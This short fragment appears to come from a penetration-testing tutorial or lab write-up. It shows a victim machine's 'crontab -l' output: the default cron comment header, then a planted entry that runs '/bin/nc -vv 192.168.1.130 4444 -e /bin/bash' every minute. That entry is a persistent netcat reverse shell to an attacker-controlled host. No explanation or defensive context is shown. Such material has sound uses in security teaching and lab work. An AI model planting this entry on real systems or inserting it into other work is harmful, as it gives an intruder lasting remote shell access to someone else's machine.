 Victim:  crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
* * * * * /bin/nc -vv 192.168.1.130 4444 -e /bin/bash
Victim: